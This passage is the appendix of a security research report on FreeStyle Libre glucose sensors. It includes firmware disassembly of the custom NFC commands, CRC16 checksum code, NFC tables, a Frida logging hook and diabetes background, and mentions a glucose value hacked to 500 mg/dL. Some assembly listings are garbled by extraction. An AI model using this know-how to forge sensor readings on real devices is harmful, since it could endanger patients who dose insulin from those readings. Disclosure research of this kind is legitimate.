<span id="page-22-5"></span>

*Figure 19: Hacked glucose value: artificially set to 500mg/dL*

names anonymous, but express our deepest gratitude for time they spent answering our questions, providing data from their sensors and even supplying a few used sensor for our tests.

We also thank several researchers who helped us on various parts. Alphabetic order: Ludovic Apvrille, Aurelien Francillon, Iceman, Aamir Lakhani, Nicolas Oberli, Philippe Paget, Pancake, Philippe Teuwen.

Finally, we wish to thank the vendor, for very positive contacts we had with them when we reported vulnerabilities, and kindly attending our talks :)

# <span id="page-22-0"></span>**7 Appendix**

#### <span id="page-22-1"></span>**7.1 Firmware disassembly**

#### <span id="page-22-2"></span>**7.1.1 A0 command**

- 1. Check activity indicator is 1 (572E-5732). If not, then reply an error (5792-579E).
- 2. Test Activity blocks CRC is okay (5734-573A). If not reply an error (573E-574C).

- 3. Perform a power reset on the chip (574E-5752). This function returns (0B) on error, in which case code replies error.
- 4. Update stage of life to 02 and re-compute Activation blocks' CRC (576C-576E).
- 5. Reply 0xDC for OK 95772-5776).

<span id="page-23-1"></span>

*Table 15: MSP430 registers referenced in the firmware and their supposed meaning, according to [\[Ins14a\]](#page-36-7)*



#### <span id="page-23-0"></span>**7.1.2 A1 command**

Check vendor identifier is 07 (Texas Instruments), and return 0 if not OK.



Answer to NFC command (uses the Transmit Data register - see Table [15\)](#page-23-1):

- MOV.B #0,&RF13MTXF: transmit 00 (see **7.1.4 A3 command** address 0xf9c8).
- $\bullet$  MOV.W #0xdf, &RF13MTXF: DF00.
- Transmit region code (2 bytes). See Table [7.](#page-9-2)
- MOV.W @SP=>local 2, &RF13MTXF: e.g. 0000, probably includes the product family.

#### ti\_vendor f9c8 c2 43 08 08 MOV.B #0,&RF13MTXF MOV.W #0xdf, &RF13MTXF 00 08 08 f9d2 d2 42 a2 MOV.B &patch\_...<br>f9 08 08 region\_high, &RF1 f9 08 08 region\_high, &RF13MTXF exposed by NFC. f9d8 d2 42 a3 MOV.B &patch\_... f9 08 08 region\_low,&RF13MTXF f9de 0c 41 MOV.W SP,R12 f9e0 0c 53 ADD.W #0,R12 f9e2 92 12 90 1c CALL &->read\_0x350 f9e6 5c 93 CMP.B #1, R12<br>f9e8 03 20 JNE LAB f9f0 f9e8 03 20 JNE<br> $f9a = 2$  42 41 08 08 MOV.W f9ea a2 41 08 08 MOV.W @SP=>local\_2,  $R = \frac{1}{2}$ f9ee 02 3c JMP goodend LAB\_f9f0 f9f0 b2 43 08 08 MOV.W #-1,&RF13MTXF

#### Return 1 if OK, 0 if not OK:



#### <span id="page-24-0"></span>**7.1.3 A2 command**

goodpassword

LAB\_5a64

The routine for A2 checks the supplied secret password. It returns 0 if the secret is incorrect. If the password is correct, it writes FF in addresses F840-F860:

5a62 0f 43 MOV.W #0,R15

5a64 0e 4f MOV.W R15, R14 5a66 0e 5e RLA.W R14

5a78 ea 3f JMP LAB\_5a4e

<span id="page-24-1"></span>The code for A3 command calls the password transmit check routine and then performs the raw read:



#### <span id="page-24-2"></span>**7.1.5 XX command**

Similarly to A[2](#page-24-4),  $XX^2$  unlocks blocks by writing 0x00at F840-F860. Note those blocks are not

#### <span id="page-24-3"></span>**7.1.6 E0 command**

Command E0 is disabled, however its code is included in the firmware.



The routine that we named rom\_calledby\_e0 (located in 5256) apparently resets the patch:

- 1. Zeroize trend record table and history table (0x93 words)
- 2. Zeroize all activity blocks after the activity switch (0xf866) (this is 0x09 words)
- 3. Set activity switch to 0 in the activity blocks section



<span id="page-24-4"></span>been sensored from request of the vendor.

#### 5. Perform a raw read (don't know why)

```
void rom_calledby_e0(void){
   undefined uVar1;
   char len;
   undefined2 *addr;
   uVar1 = RT13MTNTH:
   {}_ WDTCTL = 0x5a80;
   RF13MINT_H = 0;addr = &trend_index;
   len = -0x6d;
   do {
                                 /* zeroize trend record
                                         table and history
                                         table: we zeroize
                                   \leftrightarrow 0x93 words! */
                                   \rightarrow\rightarrow*addr = 0;addr = addr + 1;
      len = len + -1;
   } while (len != '\0');
   if ((DAT_1cc3 & 4) != 0) {
      addr = \&DAT_f866;\begin{aligned} \tan \theta &= -\theta \cdot \frac{1}{\theta} \cdot \frac{1}{\theta} \cdot \frac{1}{do {
                                 /* zeroize 0x09 words
                                   → after the activity
                                       switch in the
                                   → activation section.
                                   \rightarrow This
                                   \rightarrowconsists in zeroizing
    the rest of the section */*addr = 0;addr = addr + 1;len = len + -1;} while (len != '\0');
      fram_expirationindicator = 0;
       (*(code *)PTR_FUN_1c84)(0xf862,0xd,3,0);
      DAT 1cc3 = DAT 1cc3 \& 0xfb;
   }
                                 /* compute checksum on
                                \leftrightarrow blocks 3-0x27. */
   (*(code *)PTR_rom_crc_update_1c86)(1);
   RF13MINT_H = uVar1;(*(code *)PTR_update_status_1c88)(1);
   (* (code *) PTR_rawread_lc94) ();
   return;
}
```
#### <span id="page-25-0"></span>**7.1.7 E1 command**

*Very uncertain*

- 1. Check vendor Id is 0x07. If not, return 0.
- 2. Do a power reset
- 3. Re-initialize enzyme and temperature sensor?
- 4. Does something on the blocks after patch region (F9b0)
- 5. Reads? ...

Returns 0 if error, 1 if success.

#### <span id="page-25-1"></span>**7.1.8 E2 command**

*Uncertain* Check vendor Id is 07. If not, return 0.



#### Writes 2 (or 1 afterwards) at the beginning of the history record table:



Does something with the enzyme sensor (SD14CTL0 is the Control Register 0 for an analog to digital converter) and temperature sensor (SD14CTL1: Control Register 1)?



#### Update the Glucose records section CRC:



#### <span id="page-26-0"></span>**7.1.9 CRC16**

**rom** crc update routine The following decompiled code of the firmware (using Ghidra, at 0x52c2) shows a routine which computes 2 checksums. The call to PTR\_rom\_crc\_calculate\_1c30 takes 2 arguments: the address of the first byte to checksum, and the length in *words*.

```
ushort rom_crc_update(undefined2 param_1){
 byte bVar1;
   if (DAT_f9ae < '\0') {<br>
if ((char)param_1 == '\0') {
         \begin{array}{lll} \texttt{DAT\_f860} & = & \texttt{(\text{\texttt{\texttt{*}}(code)} \\\ \texttt{\texttt{+}} & \texttt{\texttt{*}}) \texttt{PTR\_rom\_crc\_calcululate\_1c30) (0xf862,0xb)} \texttt{;} \end{array}return DAT_f860;
      }
     bVar1 = (char)param 1 - 1;
     if (bVar1 := 0)return (ushort)bVar1;
      }
param_1 = (*(code
          ,→ *)PTR_rom_crc_calculate_1c30)(&trend_index,0x93);
     datachecksum = param_1;
   }
return param_1;
}
```
**check\_region\_command routine** This routine checks the CRC16 for the Command section and the Sensor section:

```
void check_region_command_crc(void)
{
  char cVar1;
  if (DAT_f9ae < '\0') {
     cVar1 = (*(code<br>→ *)PTR_check_crc_value_1c32)(fram_a1,0x30b,DAT_f9b8);
     if (cVar1 == ' \ 0') {<br>(*(code *)PTR_FUN_1c8c)(0xf);
     }
cVar1 = (*(code
     ,→ *)PTR_check_crc_value_1c32)(&patch_region_high,0xb,DAT_f9a0);
     if (cVar1 == ' \ 0') {<br>(*(code *)PTR_FUN_1c8c)(0xe);
     }
   }
  return;
}
```
<span id="page-26-1"></span>**Implementing TI's CRC 16** This is our code to generate CRC16 checksums as used in Freestyle Libre sensors.

```
unsigned short crc16(volatile unsigned char
,→ *sbuf,unsigned int len){
   unsigned short crc=0xFFFF;
```

```
while(len){
        crc=(unsigned char)(crc >> 8) | (crc
          \rightarrow \left( \langle 8 \rangle \right)crc^=(unsigned char) *sbuf;
         crc^=(unsigned char)(crc & 0xff) >>
          ,→ 4;
         crc^=(crc << 8) << 4;
         \text{crc'}=(\text{crc } \& \text{ 0xff}) \iff 4) \iff 1;
         len--;
         sbuf++;
     }
     return crc;
}
unsigned char bitrev(unsigned char data) {
  return ((data << 7) & 0 \times 80) | ((data << 5)
   \leftrightarrow \& Ox40) |
       (data \le 3) \& 0x20 | (data \le 1) \&\rightarrow 0x10 |
       (data \gg 7) \& 0x01 | (data \gg 5) &
        \rightarrow 0x02 |
       (data \gg 3) \& 0x04 | (data \gg 1) \&,→ 0x08;
}
void main(void) {
  unsigned char block[294];
  int i;
  for (i=0;i<294;i++) {
    block[i] = bitrev(0x00);
  }
  \text{crc} = \text{crc16}(\text{block}, 294);
  printf("Sensor block: CRC16: %02X (we
   ,→ expect 62C2)\n", crc);
}
```

```
def computeSensorCrc(data):
     crc=0x0000FFFF
     datalen=len(data)
     for i in range(0, datalen):
          r \in V =
           \rightarrow int('{:08b}'.format(data[i])[::-1],2)
           # reverse bits
,→
          \text{circ} = ((\text{circ} \gg 8) \& 0x0000 \text{eff}) |
           ,→ ((crc << 8) & 0x0000ffff)
          \text{crc} = \text{crc} \land rev
          crc = crc \land (((crc & 0xff) >> 4) &
           \rightarrow 0x0000ffff)
          crc = crc \land ((crc \lt\lt 12) &
           \rightarrow 0x0000ffff)
          crc = crc \wedge (((crc & 0xff) << 5) &
           \rightarrow 0x0000ffff)
```

```
return crc
```
#### <span id="page-27-0"></span>**7.2 NFC**

- Format of NFC UIDs: Table [16](#page-27-3)
- Format of NFC error messages: Figure [20,](#page-27-4) and sub error codes: Table [17](#page-27-5)
- NFC commands: supported ones at Table [18,](#page-28-0) not supported at Table [19](#page-29-4)

<span id="page-27-3"></span>

| <b>Index</b>   | Meaning                                               | Example                                                                                                    |
|----------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0              | Most signif-<br>byte.<br>icant<br>ISO 15693<br>device | Always E0 [Ins14c]                                                                                             |
| 1              | MFG code                                              | 07 for Texas Instru-<br>ments                                                                                  |
| $2 - 3$        | Product<br>Identifier or<br>functional-<br>ity        | Our sensor: A0 00.<br>$COCI$ for Libre 10<br>K <i>(uncertain)</i> , and XX<br>for LibrePro 20 V<br>(uncertain) |
| $\overline{4}$ |                                                       |                                                                                                    |
| 5              |                                                       |                                                                                                    |
| 6              |                                                       |                                                                                                    |
| 7              | Least signif-<br>icant byte                           |                                                                                                    |

<span id="page-27-4"></span>*Table 16: NFC UIDs of FreeStyle Libre sensors*

Sub-error code CRC Error code See Table [17](#page-27-5)

*Figure 20: Format of NFC error messages*

#### <span id="page-27-1"></span>**7.3 Frida Hook for HTTP requests**

```
var requestClass =
,→ Java.use("okhttp3.Request");
requestClass.$init.implementation =
   function(builder) {
   console.log("-> okhttp3.Request()
    ,→ hook");
    var obj = this.$init(builder);
```
<span id="page-27-5"></span>

| Sub error   Meaning |                             |  |  |
|---------------------|-----------------------------|--|--|
| code                |                             |  |  |
| 0 <sub>1</sub>      | Command not supported       |  |  |
| 02                  | Command not recognized -    |  |  |
|                     | <b>Format Error</b>         |  |  |
| 03                  | Option not supported        |  |  |
| 0 <sub>F</sub>      | Unknown error               |  |  |
| 10                  | Block Not Available (out of |  |  |
|                     | range)                      |  |  |
| 11                  | <b>Block Already Locked</b> |  |  |

*Table 17: NFC error responses, sub error code. See paragraph 4.3 of [\[Ins08\]](#page-36-11)*

```
console.log("Created a okhttp3.Request
    ,→ for : "+this.toString());
    return obj;
}
var builderClass =
,→ Java.use("okhttp3.Request$Builder");
builderClass.addHeader.implementation =
,→ function(tag, value) {
   console.log("-> addHeader() hook");
    console.log("tag="+tag+" value="+value);
    return this.addHeader(tag, value);
}
```
#### <span id="page-27-2"></span>**7.4 Diabetes**

*Disclaimer: this section includes some medical, biological and chemical background information. Please note we are into computer security and this is not our field of research.*

Diabetes (*Diabetes mellitus*) is a group of metabolic disorders where people have high blood glucose levels

- **Type 1**. Production of insulin (by the pancreas) is impaired. Need to monitor blood glucose 5-6 times per day. 20 million people worldwide. Most frequently for children and young adults.
- **Type 2**. More prevalent. Afflicts 5% of the population: produced insulin does not efficiently decrease glucose. Accounts for 35%

<span id="page-28-0"></span>

*Table 18: Standard NFC commands supported by the glucose sensor. The sensor supports custom commands A0-XX in addition see Table [8](#page-10-0)*

<span id="page-29-4"></span>

| $_{\rm Id}$ | Description                               |  |  |  |
|-------------|-------------------------------------------|--|--|--|
| 0x22        | Lock Block                                |  |  |  |
| 0x23        | <b>Write Multiple Blocks</b>              |  |  |  |
| 0x25        | Select tag                                |  |  |  |
| 0x26        | Reset to ready                            |  |  |  |
| 0x27        | Write AFI                                 |  |  |  |
| 0x28        | Lock AFI                                  |  |  |  |
| 0x29        | Write DSFID. Perhaps related to           |  |  |  |
|             | activation                                |  |  |  |
| 0x2A        | Lock DSFID                                |  |  |  |
| 0x2C        | Get Multiple Block Security Sta-          |  |  |  |
|             | $\mathbf{i}$<br>tus: $02\degree$ 2C<br>nn |  |  |  |

*Table 19: Standard NFC commands which are not supported by the glucose sensor*

of dialyses, kidney transplants, limb amputation.

#### <span id="page-29-0"></span>**7.4.1 CGM or FGM**

CGM stands for *Continuous Glucose Monitoring* systems. FGM stands for *Flash Glucose Monitoring* systems.

The difference [\[HF15\]](#page-35-12) is that CGMs continuously measure glucose level, while FGMs only measure a few time per hour. Therefore, CGMs must usually be calibrated, while FGMs are cali-brated once by the manufacturer [\[BBC](#page-35-2)<sup>+</sup>15].

While CGM and FGM are different, **the term "CGM" is very often used to designate both CGMs and FGMs**.

#### <span id="page-29-1"></span>**7.4.2 Blood glucose vs interstitial fluid**

CGMs do not test glucose in *blood*, but in *interstitial fluid* (cells of the skin) [\[CT09\]](#page-35-13)

Quote from [https://blog.ldodds.com/2017/07/](https://blog.ldodds.com/2017/07/31/experiences-with-the-freestyle-libre) [31/experiences-with-the-freestyle-libre](https://blog.ldodds.com/2017/07/31/experiences-with-the-freestyle-libre):

This means that you're only indirectly testing your blood glucose. It takes time for glucose to pass from your blood into the fluid. Roughly speaking a measurement from the sensor is around 5-10 minutes behind your actual blood glucose level.

CGMs do not totally replace blood glucose tests (finger-stick glucose tests). The recommended procedure still requires patients to prick their fingers from time to time, before injecting insulin, or after unexpected results [\[Nat17\]](#page-36-12).

#### <span id="page-29-2"></span>**7.4.3 Electrochemical Glucose Sensors**

The two families of enzymes that are most widely used in the electrooxidation of glucose are:

- Glucose oxidase (GOx)
- PQQ-glucose dehydrogenases (PQQ-GDH)

#### Quote from [\[YL10\]](#page-37-4):

*"Generally, glucose measurements are based on interactions with one of three enzymes: hexokinase, glucose oxidase (GOx) or glucose-1-dehydrogenase (GDH) [30,31]. The hexokinase assay is the reference method for measuring glucose using spectrophotometry in many clinical laboratories [32]. Glucose biosensors for SMBG are usually based on the two enzyme families, GOx and GDH. These enzymes differ in redox potentials, cofactors, turnover rate and selectivity for glucose"*

#### <span id="page-29-3"></span>**7.5 Existing products**

Table [20](#page-30-0) lists existing CGMs. Discontinued sensors [\[Tur15\]](#page-37-0):

- Google's contact lens (2014)
- Cygnus Glucowatch (2004)
- Tattoo sensor (2015)
- Pendragon Pendra

<span id="page-30-0"></span>

*Table 20: Existing CGMs (to our best knowledge) - Last update January 2020*

<span id="page-30-1"></span>

*Table 21: Devices that do not measure glucose themselves, but relay information. Last update: April 2020*

[6 PCB](#page-5-2) . . . . . . . . . . . . . . . . . . . 6 [7 Pin assignment of RF 430 TAL, not](#page-6-1)

# **List of Figures**



<span id="page-31-0"></span>

*Table 22: Examples of Insulin pumps - this report does not discuss those devices*

<span id="page-31-1"></span>

*Table 23: Artificial pancreas: automatically regulates insulin based on glucose measures*

